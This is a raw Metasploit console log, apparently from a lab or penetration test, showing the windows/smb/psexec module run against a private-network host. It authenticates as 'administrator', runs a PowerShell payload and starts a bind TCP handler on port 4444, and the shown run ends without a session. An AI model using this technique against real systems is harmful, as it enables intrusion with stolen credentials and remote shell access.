 [*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445|test.org as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > run